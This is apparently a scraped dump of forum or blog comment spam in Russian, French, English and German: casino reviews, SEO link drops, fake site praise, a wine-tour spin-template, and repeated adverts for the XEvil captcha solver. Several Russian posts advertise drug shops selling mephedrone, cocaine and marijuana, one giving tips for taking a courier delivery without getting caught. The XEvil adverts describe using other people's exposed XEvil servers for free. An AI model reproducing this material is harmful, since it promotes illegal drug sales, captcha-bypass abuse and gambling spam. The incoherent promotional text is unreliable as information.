simplevalueplace – Easy navigation and clear visuals, great for quick and simple shopping.
стараемся для вас https://uromed-ekb.ru Ищи в соседней ветке мой отзыв по рцс. ИМХО рцс не для торча.
Казино Dragon Money – ваш путь к великим победам! Щедрые бонусы, мгновенные выплаты, лучшие игры!
драгон мани казино
Dragon Money – азарт высшего уровня! Лучшие игры, выгодные бонусы, мгновенные выплаты!
промокоды и фриспины dragon money
XEvil 5.0 automatically solve most kind of captchas,
Including such type of captchas: ReCaptcha v.2, ReCaptcha v.3, Google, SolveMedia, BitcoinFaucet, Steam, +12k
+ hCaptcha, FC, ReCaptcha Enterprize now supported in new XEvil 6.0!
1.) Fast, easy, precisionly
XEvil is the fastest captcha killer in the world. Its has no solving limits, no threads number limits
2.) Several APIs support
XEvil supports more than 6 different, worldwide known API: 2Captcha, anti-captcha (antigate), RuCaptcha, death-by-captcha, etc.
just send your captcha via HTTP request, as you can send into any of that service – and XEvil will solve your captcha!
So, XEvil is compatible with hundreds of applications for SEO/SMM/password recovery/parsing/posting/clicking/cryptocurrency/etc.
3.) Useful support and manuals
After purchase, you got access to a private tech.support forum, Wiki, Skype/Telegram online support
Developers will train XEvil to your type of captcha for FREE and very fast – just send them examples
4.) How to get free trial use of XEvil full version?
– Try to search in Google “Home of XEvil”
– you will find IPs with opened port 80 of XEvil users (click on any IP to ensure)
– try to send your captcha via 2captcha API ino one of that IPs
– if you got BAD KEY error, just tru another IP
– enjoy! 🙂
– (its not work for hCaptcha!)
WARNING: Free XEvil DEMO does NOT support ReCaptcha, hCaptcha and most other types of captcha!
http://xrumersale.site/
Dragon Money – азарт высшего уровня! Лучшие игры, выгодные бонусы, мгновенные выплаты!
драгон мани отзывы
uniquevaluezone – Very well-organized site, everything feels unique and easy to find.
modernlivingstore – Sleek design and easy navigation, makes browsing modern living items enjoyable.
Dragon Money – азарт высшего уровня! Лучшие игры, выгодные бонусы, мгновенные выплаты!
драгон мани
Как магазиН? купить онлайн мефедрон, экстази, бошки Спасиба магазину за представленный ДРУГОЙ МИР!
newseasonfinds – Fresh, modern, and well-organized, makes exploring seasonal items enjoyable.
http://zsaek.tsu.ru/user/3180
trendingstyleworld – Love the style and variety here, trendy yet easy to explore.
Vaquinine coin volume 24h
Eijaronbi coin bnb
http://tehnoprom-nsk.ru/index.php?subaction=userinfo&user=ubowyt
Ищете доставку комплексных обедов в Алматы? Посетите https://bvd.kz/ – лидера в обеспечении вкусными домашними обедами! На сайте вы найдете составы и цены комплексных обедов, а также мы гарантируем исключительно качественную еду и напитки. Мы предлагаем несколько вариантов блюд по разной стоимости. Подробнее на сайте.
Ищете доставку комплексных обедов в Алматы? Посетите https://bvd.kz/ – лидера в обеспечении вкусными домашними обедами! На сайте вы найдете составы и цены комплексных обедов, а также мы гарантируем исключительно качественную еду и напитки. Мы предлагаем несколько вариантов блюд по разной стоимости. Подробнее на сайте.
Ищете доставку комплексных обедов в Алматы? Посетите https://bvd.kz/ – лидера в обеспечении вкусными домашними обедами! На сайте вы найдете составы и цены комплексных обедов, а также мы гарантируем исключительно качественную еду и напитки. Мы предлагаем несколько вариантов блюд по разной стоимости. Подробнее на сайте.
Vaquinine coin price in usd today
Crowngreen Casino is a popular gaming platform that provides exciting slots for gamers. Crowngreen shines in the online gaming world and has achieved popularity among enthusiasts.
Every player at Crowngreen casino
has the chance to enjoy the latest tournaments and take advantage of generous promotions. Crowngreen guarantees secure gameplay, seamless transactions, and 24/7 customer support for all users.
With , gamers discover a diverse range of table games, including jackpot options. The casino focuses on user satisfaction and maintains a safe gaming environment.
Whether you are experienced or an expert, Crowngreen provides something special for everyone. Sign up at Crowngreen today and experience rewarding games, generous bonuses, and a fun gaming environment.
Eijaronbi coin team
http://promarket.in.ua/index.php?subaction=userinfo&user=ygaqawo
vaquinine buy
yourfashionoutlet – Great collection of trendy items, very smooth and stylish browsing.
https://amazingradio.com/profile/victoria-white
learnsomethingamazing – Inspiring and educational, perfect site for daily learning and ideas.
Eijaronbi coin sell
Discover exquisite Austrian wines at wine tour vienna and immerse yourself in Vienna’s vibrant wine culture.
In Wien kann man die Vielfalt osterreichischer Weine auf besondere Weise entdecken. Die Region ist bekannt fur ihren exzellenten Wei?wein, besonders den Grunen Veltliner. Die Weinkeller Wiens locken mit ihrem authentischen Charme und kostlichen Tropfen.
Das milde Klima und die mineralreichen Boden begunstigen den Weinbau. Das gibt den Wiener Weinen ihren unverwechselbaren Charakter.
#### **2. Beliebte Weinregionen und Weinguter**
In Wien gibt es mehrere renommierte Weinregionen, wie den Nussberg oder den Bisamberg. Die Weinguter hier setzen auf nachhaltigen Anbau. Familiengefuhrte Weinguter bieten oft Fuhrungen und Verkostungen an. Gaste konnen die Leidenschaft der Winzer hautnah erleben.
Ein Besuch im Weingut Wieninger oder im Mayer am Pfarrplatz lohnt sich. Sie sind bekannt fur ihre ausgezeichneten Jahrgange.
#### **3. Ablauf einer typischen Weinverkostung**
Eine klassische Wiener Weinverkostung beginnt meist mit einer Kellertour. Die Winzer erklaren gerne ihre Arbeitsschritte. Danach folgt die Verkostung unterschiedlicher Weine. Jeder Wein wird sorgfaltig prasentiert und verkostet.
Haufig werden die Weine mit lokalen Kasesorten oder Brot serviert. Diese Kombination ist ein Highlight fur Feinschmecker.
#### **4. Tipps fur unvergessliche Weinverkostungen**
Um das Beste aus einer Weinverkostung in Wien herauszuholen, sollte man vorher buchen. Fruhzeitige Reservierungen garantieren einen reibungslosen Ablauf. Zudem lohnt es sich, auf die Jahreszeiten zu achten. Die warmen Monate eignen sich perfekt fur Verkostungen im Freien.
Ein guter Tipp ist auch, ein Notizbuch mitzubringen. So kann man sich die geschmacklichen Eindrucke leicht merken.
—
### **Spin-Template fur den Artikel**
#### **1. Einfuhrung in die Weinverkostung in Wien**
Die osterreichische Hauptstadt bietet eine einzigartige Mischung aus Tradition und Moderne.
#### **2. Beliebte Weinregionen und Weinguter**
Hier verbinden sich Tradition mit innovativen Methoden.
#### **3. Ablauf einer typischen Wiener Weinverkostung**
Die Aromen werden von den Experten detailliert beschrieben.
#### **4. Tipps fur unvergessliche Weinverkostungen**
Viele Gaste schatzen spater die Erinnerungen an die Verkostung.
—
**Hinweis:** Durch Kombination der Varianten aus den -Blocken konnen zahlreiche einzigartige Texte generiert werden, die grammatikalisch und inhaltlich korrekt sind.
quantumclick.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
modernlivingtrend – Stylish, modern, and smooth experience from start to finish.
J’ai un faible pour Belgium Casino, il offre une experience dynamique. Le choix est aussi large qu’un festival, comprenant des titres adaptes aux cryptomonnaies. 100% jusqu’a 500 € avec des spins gratuits. Le service client est excellent. Le processus est simple et transparent, neanmoins des bonus plus frequents seraient un hit. En resume, Belgium Casino merite une visite dynamique. D’ailleurs la plateforme est visuellement electrisante, ajoute une vibe electrisante. Particulierement fun les transactions en crypto fiables, propose des avantages uniques.
Continuer ici|
Good day I am so delighted I found your site, I really found you by accident, while I was researching on Aol for something else, Anyways I am here now and would just like to say thanks for a tremendous post and a all round enjoyable blog (I also love the theme/design), I don’t have time to browse it all at the minute but I have bookmarked it and also added your RSS feeds, so when I have time I will be back to read more, Please do keep up the excellent work.
официальный сайт bitz casino
innoclick.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
nanotech.click – Content reads clearly, helpful examples made concepts easy to grasp.
techpilot.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
https://caleffi-online.ru/
Je suis bluffe par Belgium Casino, ca invite a plonger dans le fun. La gamme est variee et attrayante, offrant des experiences de casino en direct. Il donne un elan excitant. Disponible 24/7 pour toute question. Les transactions sont d’une fiabilite absolue, malgre tout des recompenses en plus seraient un bonus. En bref, Belgium Casino est un must pour les passionnes. Ajoutons aussi le design est moderne et attrayant, ajoute une vibe electrisante. A noter le programme VIP avec des recompenses exclusives, renforce la communaute.
Visiter pour plus|
https://мозаика-праздника.рф/
promopulse.click – Content reads clearly, helpful examples made concepts easy to grasp.
Ребята сайт хороший конечно, но вот у меня выдалась задержка с заказом, у кого были задержки отпишите сюда, просто раньше как только я делал заказа все высылалось либо к вечеру этого дня, либо на следующий, а теперь уже 4 дня жду отправки все не отправляют! купить Мефедрон, Бошки, Марихуану Оперативность 5
Je suis captive par Gamdom Casino, ca invite a plonger dans le fun. La bibliotheque de jeux est captivante, proposant des jeux de table sophistiques. Le bonus d’inscription est attrayant. Disponible 24/7 pour toute question. Les gains arrivent sans delai, de temps en temps des recompenses en plus seraient un bonus. Dans l’ensemble, Gamdom Casino est un must pour les passionnes. A noter le design est moderne et attrayant, donne envie de continuer l’aventure. Egalement top les options de paris sportifs diversifiees, qui motive les joueurs.
http://www.gamdomcasino366fr.com|
https://don-profmontag.ru/
J’adore l’energie de Betway Casino, ca donne une vibe electrisante. Les options de jeu sont incroyablement variees, comprenant des jeux optimises pour Bitcoin. Le bonus initial est super. Le support est rapide et professionnel. Les transactions sont toujours securisees, neanmoins quelques free spins en plus seraient bienvenus. En conclusion, Betway Casino est une plateforme qui fait vibrer. En complement la plateforme est visuellement electrisante, donne envie de continuer l’aventure. Un avantage les transactions crypto ultra-securisees, offre des bonus constants.
http://www.casinobetwayfr.com|
smartlogic.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
https://мозаика-праздника.рф/
Looking for merge game? Download apps.apple.com/us/app/secrets-of-paradise-merge-game/id6743236882 Secrets of Paradise Merge Game now! The game is packed with adventures and diverse in-game events! Each task you complete brings the island back to life and deepens Ellie’s story. The game is completely free! This merge-style puzzle game lets you rebuild an island teeming with mystery, love, and adventure! Kick off your journey right away!
Je suis emerveille par Gamdom Casino, ca offre un plaisir vibrant. Les jeux proposes sont d’une diversite folle, avec des machines a sous aux themes varies. 100% jusqu’a 500 € + tours gratuits. Le service client est excellent. Les gains sont verses sans attendre, mais encore des bonus varies rendraient le tout plus fun. Pour faire court, Gamdom Casino est un choix parfait pour les joueurs. Notons aussi la navigation est fluide et facile, ce qui rend chaque partie plus fun. Particulierement interessant les evenements communautaires dynamiques, propose des privileges personnalises.
Visiter maintenant|
J’ai un veritable coup de c?ur pour Betify Casino, c’est une plateforme qui deborde de dynamisme. Il y a un eventail de titres captivants, proposant des jeux de table sophistiques. 100% jusqu’a 500 € avec des free spins. Le support client est irreprochable. Les paiements sont surs et efficaces, en revanche des bonus diversifies seraient un atout. Pour finir, Betify Casino offre une aventure memorable. Pour completer la plateforme est visuellement dynamique, apporte une touche d’excitation. Particulierement attrayant les evenements communautaires vibrants, cree une communaute soudee.
Betify|
https://caleffi-online.ru/
https://мозаика-праздника.рф/
learnsomethingdaily – Clean and informative, perfect for daily learning and personal growth.
smartshoppingzone – Easy to navigate and clean layout, perfect for smart shoppers.
https://don-profmontag.ru/
Стартап хотел вывести на рынок носимое устройство с сенсорами здоровья. Мы спроектировали схемотехнику, разработали печатную плату, создали корпус и программное обеспечение. Прототип прошел все тесты, и началась серийная сборка. Клиент быстро запустил продукт без крупных капиталовложений – https://tsopedu.org/blog/index.php?entryid=117476
theartofgrowth – Inspiring and thoughtful layout, perfect for personal growth and learning.
https://xnudes.ai/
Портрет по фотографии на заказ https://moi-portret.ru
Need TRON Energy? buy trx energy Affordable for your wallet. Secure platform, verified sellers, and instant delivery. Optimize every transaction on the TRON network with ease and transparency.
Energy for TRON buy tron energy instant activation, transparent pricing, 24/7 support. Reduce TRC20 fees without freezing your TRX. Convenient payment and automatic energy delivery to your wallet.
Туристический портал https://cmc.com.ua авиабилеты, отели, туры и экскурсии в одном месте. Сравнение цен, отзывы, готовые маршруты, визовые правила и карты офлайн. Планируйте поездку, бронируйте выгодно и путешествуйте без стресса.
https://caleffi-online.ru/
https://magnitola.kiev.ua
https://мозаика-праздника.рф/
Отличный магазин купить скорость, кокаин, мефедрон, гашиш Заказы только СПСР доставкой?
https://don-profmontag.ru/
quantumclick.click – Appreciate the typography choices; comfortable spacing improved my reading experience.
innoclick.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
nanotech.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
findyourpathnow – Motivating vibe and thoughtful layout, everything feels purposeful and neat.
techpilot.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
Looking for company registration services in Singapore for foreign entrepreneurs? Visit https://intraconnect.biz/ and explore our services to ensure a seamless and efficient process for foreign entrepreneurs and international businesses looking to register a company in Singapore and establish their presence city-state.
promopulse.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
smartlogic.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
discoverandbuy – Smooth experience and well-presented products, makes online shopping effortless.
Crowngreen Casino is a trusted entertainment site that delivers exciting slots for gamers. Crowngreen stands out in the online gaming world and has gained popularity among enthusiasts.
Every player at https://lcztrading.com/uncategorized/explore-the-magic-of-crown-green-casino-and-unique-3/
can enjoy top-rated slots and take advantage of generous bonuses. Crowngreen guarantees reliable gameplay, smooth transactions, and 24/7 customer support for all users.
With , gamers discover a wide range of slots, including live dealer options. The platform delivers user satisfaction and ensures an enjoyable gaming environment.
Whether you are new or experienced, Crowngreen Casino offers something special for everyone. Start playing at Crowngreen Casino today and discover rewarding games, fantastic bonuses, and a fun gaming environment.
Я так понимаю,магаз – надёжный! Цены на сегодняшний день соответствуют заявленным в прайсе? https://cartridge-ug.ru Курьерка не может принять такое количество заказов – отказала в
trendforlife – Very fashionable and clean site, makes exploring trends effortless.
Подробиці за посиланням: https://ukrchannel.com/transport.html
Строительный портал https://6may.org новости отрасли, нормативы и СНИП, сметы и калькуляторы, BIM-гайды, тендеры и вакансии. Каталоги материалов и техники, база подрядчиков, кейсы и инструкции. Всё для проектирования, строительства и ремонта.
Всё для стройки https://artpaint.com.ua в одном месте: материалы и цены, аренда техники, каталог подрядчиков, тендеры, сметные калькуляторы, нормы и шаблоны документов. Реальные кейсы, обзоры, инструкции и новости строительного рынка.
modernhomecorner – Love the modern designs and home decor ideas shared here daily.
Новостной портал https://novosti24.com.ua с фокусом на важное: оперативные репортажи, аналитика, интервью и факты без шума. Политика, экономика, технологии, культура и спорт. Удобная навигация, персональные ленты, уведомления и проверенные источники каждый день.
urbanchoicehub – Trendy urban style and clean design, makes exploring fashion easy and fun.
Pure Value World – Inspiring and interactive site for innovators.
че вы панику наводите)) все норм будет! есть рамс у курьерки, магаз не при чем.. спакуха https://rant.li/jkacigruuah/bat-iam-kupit-kokain-mefedron-marikhuanu-boshki пробуйте , ждём Вас !
J’adore le dynamisme de Betway Casino, ca invite a plonger dans le fun. Le catalogue est un paradis pour les joueurs, comprenant des titres adaptes aux cryptomonnaies. Il offre un demarrage en fanfare. Le suivi est impeccable. Les retraits sont simples et rapides, mais encore des bonus varies rendraient le tout plus fun. Pour conclure, Betway Casino vaut une visite excitante. A mentionner la navigation est intuitive et lisse, apporte une touche d’excitation. Un plus les tournois frequents pour l’adrenaline, qui motive les joueurs.
https://betwaycasino365fr.com/|
XEvil 6.0 automatically solve most kind of captchas,
Including such type of captchas: ReCaptcha-2, ReCaptcha v.3, Google, SolveMedia, BitcoinFaucet, Steam, +12000
+ hCaptcha, FC, ReCaptcha Enterprize now supported in new XEvil 6.0!
1.) Fast, easy, precisionly
XEvil is the fastest captcha killer in the world. Its has no solving limits, no threads number limits
2.) Several APIs support
XEvil supports more than 6 different, worldwide known API: 2Captcha, anti-captcha (antigate), RuCaptcha, DeathByCaptcha, etc.
just send your captcha via HTTP request, as you can send into any of that service – and XEvil will solve your captcha!
So, XEvil is compatible with hundreds of applications for SEO/SMM/password recovery/parsing/posting/clicking/cryptocurrency/etc.
3.) Useful support and manuals
After purchase, you got access to a private tech.support forum, Wiki, Skype/Telegram online support
Developers will train XEvil to your type of captcha for FREE and very fast – just send them examples
4.) How to get free trial use of XEvil full version?
– Try to search in Google “Home of XEvil”
– you will find IPs with opened port 80 of XEvil users (click on any IP to ensure)
– try to send your captcha via 2captcha API ino one of that IPs
– if you got BAD KEY error, just tru another IP
– enjoy! 🙂
– (its not work for hCaptcha!)
WARNING: Free XEvil DEMO does NOT support ReCaptcha, hCaptcha and most other types of captcha!
http://xrumersale.site/
leadsrocket.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
targetboost.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
engagehub.click – Navigation felt smooth, found everything quickly without any confusing steps.
а что ты паришься. дождись пока домой принесут. посмотри в глазок что бы курьер один был. впусти его. а перед этим поставь чувака под окном. посыль забираешь, после, без палева выкидываешь в окно чуваку. а потом только выпускаешь курьера из квартиры. а там пусть хоть кто забегает, у тебя ничего нет. главное не нервничай и о плохом не думай. бери в хуй толще будет. а спср это почта россии. а почта россии ни когда нормально не работала. https://www.band.us/page/100474232/ народ скажите концетрацию 250 го в этом магазе
leadgenius.click – Content reads clearly, helpful examples made concepts easy to grasp.
yourstylezone – Stylish, modern, and user-friendly, love the smooth browsing experience.
findmotivationtoday – Positive and inspiring layout, really motivates and encourages action every day.
yourpathforward – Motivating concept, feels like a site that inspires progress and growth.
growtharena.click – Appreciate the typography choices; comfortable spacing improved my reading experience.
GLOBUS Salon — интернет-магазин оборудования и аксессуаров для прудов: пленка (ПВХ, EPDM), мембраны, аэраторы, фильтры, УФ-стерилизаторы, насосы, шланги, ионизаторы водорослей, корма и готовые формы прудов. Решения подходят для декоративных и плавательных водоемов, ручьев и водопадов, а также есть запчасти и биопрепараты для ухода. Каталог структурирован по задачам, что упрощает подбор системы «под ключ». Начните с удобной витрины на https://www.globussalon.ru/ — вода будет чистой круглый сезон.
brandshine.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
Все найновіше тут: https://prezza.com.ua/transport.html
АА Все братишки, мне уже отослали сегодня, спасибо что успокоили! https://rant.li/jihahiheo/greve-strend-kupit-kokain-mefedron-marikhuanu-boshki как дела народ ? Всё хорошо ? не у кого проблем нет ?
leadsrocket.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
targetboost.click – Found practical insights today; sharing this article with colleagues later.
findnewinspiration – Bright, clean, and motivating, perfect for discovering fresh ideas daily.
engagehub.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
leadgenius.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
trendandfashionhub – Bright, trendy, and well-organized, perfect for fashion enthusiasts.
growyourmindset – Love how this name promotes positivity and continuous personal growth.
https://geely-kuntsevo.ru/ – это большой выбор автомобилей в наличии. Посетите сайт и вы сможете купить Geely по выгодной цене. Посмотрите на сайте цены, комплектации и модельный ряд, а также специальные финансовые программы, трейд-ин, лизинг, скидки и акции, тест-драйв. Подробнее на сайте.
terom сказал(а): ^ http://www.pageorama.com/?p=idifiegbebeh Давай зафиналим на мировой.
growtharena.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
brandshine.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
findyourinspirationtoday – Inspiring visuals and smooth design, makes finding new ideas enjoyable and simple.
реагенты всегда чистые и по высшему??? сертифекаты вместе с реагентами присылают на прохождение экспертизы на легал? https://wanderlog.com/view/uwsnlzfmjd/люцерн-швейцария-купить-кокаин-мефедрон-марихуану-бошки/ ..тот, который у Вас в подписи..))
simplefashioncorner – Clean, trendy, and easy-to-browse fashion options all in one place.
shopandsaveonline – Great deals and simple layout, makes online shopping quick and easy.
Отличный магаз https://beteiligung.stadtlindau.de/profile/%D0%90%D1%82-%D0%A2%D0%B0%D0%B8%D1%84%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%9A%D0%BE%D0%BA%D0%B0%D0%B8%D0%BD/ Спасибо хотя бы на том, что вообще что-то прислали…
modernhomecorner – Love the modern designs and home decor ideas shared here daily.
Повна версія на сайті: https://ukr-weekend.com/dity.html
brandreach.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
Уважаемый ТС, Прошу тогда разобраться как так произошло, что как вы говорите фейк-магазин в бросе подтвердил мне кодовое слово которое я писал вам в личку?????????????? https://wanderlog.com/view/rnzpstnzfo/добриниште-купить-кокаин-мефедрон-марихуану-бошки/ сайт скоро подымем , я на ветке отпишу как заработает
clickreach.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
growthmind.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
digitalrise.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
leadlaunch.click – Found practical insights today; sharing this article with colleagues later.
advisionpro.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
besttrendstore – Love the clean design and trendy collections, very appealing overall.
adspherepro.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
XEvil 5.0 automatically solve most kind of captchas,
Including such type of captchas: ReCaptcha-2, ReCaptcha v.3, Google captcha, Solve Media, BitcoinFaucet, Steam, +12k
+ hCaptcha, FC, ReCaptcha Enterprize now supported in new XEvil 6.0!
1.) Fast, easy, precisionly
XEvil is the fastest captcha killer in the world. Its has no solving limits, no threads number limits
2.) Several APIs support
XEvil supports more than 6 different, worldwide known API: 2Captcha, anti-captchas.com (antigate), RuCaptcha, death-by-captcha, etc.
just send your captcha via HTTP request, as you can send into any of that service – and XEvil will solve your captcha!
So, XEvil is compatible with hundreds of applications for SEO/SMM/password recovery/parsing/posting/clicking/cryptocurrency/etc.
3.) Useful support and manuals
After purchase, you got access to a private tech.support forum, Wiki, Skype/Telegram online support
Developers will train XEvil to your type of captcha for FREE and very fast – just send them examples
4.) How to get free trial use of XEvil full version?
– Try to search in Google “Home of XEvil”
– you will find IPs with opened port 80 of XEvil users (click on any IP to ensure)
– try to send your captcha via 2captcha API ino one of that IPs
– if you got BAD KEY error, just tru another IP
– enjoy! 🙂
– (its not work for hCaptcha!)
WARNING: Free XEvil DEMO does NOT support ReCaptcha, hCaptcha and most other types of captcha!
http://xrumersale.site/
Мечтаете освоить фотографию или вывести свои навыки на профессиональный уровень? Fotoblog.online — это образовательная площадка с конспектами лекций мастеров, разборами работ легендарных фотографов и практическими советами по композиции, свету и продвижению. Здесь вы найдёте материалы от Сергея Богомяко, Александра Беленького и других экспертов с многолетним опытом. Заходите на https://fotoblog.online/ и откройте для себя секреты мастерства, которые превратят хобби в востребованную профессию!
besttrendstore – Trendy and exciting store with fresh fashion and lifestyle products.
Привет всем бандиты? как дела у вас? https://www.montessorijobsuk.co.uk/author/iihsecjicto/ все огонь люди работают!!!пс за поддержку )
Портал о строительстве https://newboard-store.com.ua и ремонте: от проекта до сдачи объекта. Каталоги производителей, сравнение материалов, сметы, BIM и CAD, нормативная база, ленты новостей, вакансии и тендеры. Практика, цифры и готовые решения.
Современный автопортал https://carexpert.com.ua главные премьеры и тенденции, подробные обзоры, тест-драйвы, сравнения моделей и подбор шин. Экономия на обслуживании, страховке и топливе, проверки VIN, лайфхаки и чек-листы. Всё, чтобы выбрать и содержать авто без ошибок да
Современный новостной https://vestionline.com.ua портал: главные темы суток, лонгриды, мнения экспертов и объясняющие материалы. Проверка фактов, живые эфиры, инфографика, подборка цитат и контекст. Быстрый доступ с любого устройства и без лишних отвлечений.
Женский портал https://magictech.com.ua о жизни без перегруза: здоровье и красота, отношения и семья, финансы и карьера, дом и путешествия. Экспертные статьи, гайды, чек-листы и подборки. Только полезные советы и реальные истории.
J’ai un veritable coup de c?ur pour Belgium Casino, on ressent une ambiance de fete. Il y a une abondance de jeux excitants, offrant des tables live interactives. Il booste votre aventure des le depart. Le support est rapide et professionnel. Les transactions sont d’une fiabilite absolue, occasionnellement des offres plus importantes seraient super. En bref, Belgium Casino est un choix parfait pour les joueurs. En plus la plateforme est visuellement electrisante, facilite une experience immersive. Egalement genial les tournois frequents pour l’adrenaline, qui stimule l’engagement.
Commencer Г dГ©couvrir|
Je suis captive par Betway Casino, ca invite a l’aventure. Le catalogue est un paradis pour les joueurs, avec des slots aux designs captivants. Il donne un elan excitant. Les agents repondent avec rapidite. Les paiements sont surs et fluides, en revanche des recompenses en plus seraient un bonus. En bref, Betway Casino est une plateforme qui pulse. Pour couronner le tout le design est moderne et attrayant, permet une plongee totale dans le jeu. Un plus les evenements communautaires pleins d’energie, qui dynamise l’engagement.
Explorer maintenant|
https://fisketavling.nu/cb-profile/pluginclass/cbblogs?action=blogs&func=show&id=1023
https://www.writerscafe.org/kiararehfisch/blogs/Meilleur-Code-Promo-Melbet-2026-%26rArr%3B-Bonus-Jusqu%27%26agrave%3B-100%25/258773/
J’ai un veritable coup de c?ur pour Belgium Casino, il procure une sensation de frisson. Il y a un eventail de titres captivants, incluant des paris sportifs en direct. 100% jusqu’a 500 € + tours gratuits. Le support est rapide et professionnel. Les paiements sont surs et efficaces, malgre tout plus de promos regulieres dynamiseraient le jeu. Globalement, Belgium Casino offre une aventure inoubliable. A souligner le design est style et moderne, permet une immersion complete. Particulierement interessant les evenements communautaires dynamiques, propose des avantages sur mesure.
Obtenir les dГ©tails|
J’ai un faible pour Gamdom Casino, ca offre un plaisir vibrant. Les titres proposes sont d’une richesse folle, proposant des jeux de cartes elegants. Le bonus de depart est top. Les agents repondent avec rapidite. Les retraits sont simples et rapides, parfois quelques spins gratuits en plus seraient top. Dans l’ensemble, Gamdom Casino est un choix parfait pour les joueurs. A souligner le design est style et moderne, booste l’excitation du jeu. Un plus le programme VIP avec des niveaux exclusifs, propose des avantages sur mesure.
Obtenir des infos|
Je suis captive par Gamdom Casino, on ressent une ambiance de fete. Les options de jeu sont incroyablement variees, avec des slots aux designs captivants. 100% jusqu’a 500 € + tours gratuits. Le support est pro et accueillant. Les paiements sont surs et efficaces, neanmoins plus de promotions frequentes boosteraient l’experience. Au final, Gamdom Casino offre une aventure inoubliable. A noter la navigation est fluide et facile, booste l’excitation du jeu. A noter les nombreuses options de paris sportifs, qui dynamise l’engagement.
Aller Г la page|
https://www.nasseej.net/blogs/280984/1xBet-Promo-Code-Now-130-Sports-Deal
yourfashionoutlet – Love the stylish collection here, everything feels trendy and well-priced.
Je suis enthousiaste a propos de Betify Casino, ca transporte dans un monde d’excitation. La bibliotheque de jeux est captivante, offrant des sessions live immersives. Il rend le debut de l’aventure palpitant. Le service d’assistance est au point. Les transactions sont toujours securisees, parfois des recompenses additionnelles seraient ideales. En somme, Betify Casino assure un fun constant. Notons egalement la navigation est claire et rapide, ajoute une touche de dynamisme. Un avantage notable les tournois frequents pour l’adrenaline, assure des transactions fluides.
Commencer maintenant|
J’adore le dynamisme de Betify Casino, ca transporte dans un monde d’excitation. Il y a une abondance de jeux excitants, offrant des sessions live palpitantes. Avec des depots instantanes. Le suivi est toujours au top. Le processus est transparent et rapide, rarement quelques tours gratuits en plus seraient geniaux. Pour conclure, Betify Casino offre une experience inoubliable. D’ailleurs le design est style et moderne, ce qui rend chaque partie plus fun. A souligner les evenements communautaires vibrants, cree une communaute soudee.
http://www.casinobetifyfr.com|
Je ne me lasse pas de Belgium Casino, ca invite a plonger dans le fun. Les jeux proposes sont d’une diversite folle, offrant des sessions live immersives. Il propulse votre jeu des le debut. Le suivi est impeccable. Les gains sont transferes rapidement, occasionnellement plus de promos regulieres ajouteraient du peps. Pour finir, Belgium Casino offre une experience hors du commun. A signaler la plateforme est visuellement vibrante, ce qui rend chaque partie plus fun. Un point fort le programme VIP avec des privileges speciaux, qui booste la participation.
Casino Belgium|
АА Все братишки, мне уже отослали сегодня, спасибо что успокоили! https://pubhtml5.com/homepage/punjh Классный магазин! Работаю только с ним! Ни раз не обманули!
https://www.awwwards.com/maxim2025w/
Наш клиент хотел создать устройство для мониторинга окружающей среды. Мы разработали схемотехнику, платы, корпус и программное обеспечение, провели тестирование. После успешной проверки устройство поступило в серийное производство. Клиент получил надежный и готовый к использованию продукт: https://wiki.tgt.eu.com/index.php?title=%C3%90%C5%B8%C3%91%E2%82%AC%C3%90%C2%BE%C3%90%C2%B8%C3%90%C2%B7%C3%90%C2%B2%C3%90%C2%BE%C3%90%C2%B4%C3%91%C3%91%E2%80%9A%C3%90%C2%B2%C3%90%C2%BE_%C3%90%C3%A2%E2%82%AC%E2%84%A2%C3%91%C3%91%E2%80%9A%C3%91%E2%82%AC%C3%90%C2%BE%C3%90%C2%B5%C3%90%C2%BD%C3%90%C2%BD%C3%90%C2%BE%C3%90%C2%B9_%C3%90%C2%AD%C3%90%C2%BB%C3%90%C2%B5%C3%90%C2%BA%C3%91%E2%80%9A%C3%91%E2%82%AC%C3%90%C2%BE%C3%90%C2%BD%C3%90%C2%B8%C3%90%C2%BA%C3%90%C2%B8_%C3%90%E2%80%9D%C3%90%C2%BB%C3%91_%C3%90%C2%A1%C3%91%E2%80%9A%C3%90%C2%B0%C3%91%E2%82%AC%C3%91%E2%80%9A%C3%90%C2%B0%C3%90%C2%BF%C3%90%C2%BE%C3%90%C2%B2. Очень полезная технология)
startfreshjourney – Uplifting and positive vibe, perfect for inspiration and fresh beginnings.
https://tawk.to/1c28fd949030365476ba0c595b37ed40ee1701f9
https://rio-alchevsk.at.ua/forum/2-9137-1
https://uccle.monopinion.belgium.be/profiles/maxim2025w/activity
thinkactachieve – Really inspiring message, perfect for anyone focused on self-improvement.
J’adore la vibe de Betify Casino, il propose une aventure palpitante. On trouve une gamme de jeux eblouissante, incluant des paris sportifs en direct. Il rend le debut de l’aventure palpitant. Le suivi est toujours au top. Les paiements sont securises et rapides, mais des bonus plus varies seraient un plus. En bref, Betify Casino offre une aventure inoubliable. Pour completer le site est rapide et immersif, facilite une immersion totale. A signaler le programme VIP avec des recompenses exclusives, offre des bonus constants.
VГ©rifier le site|
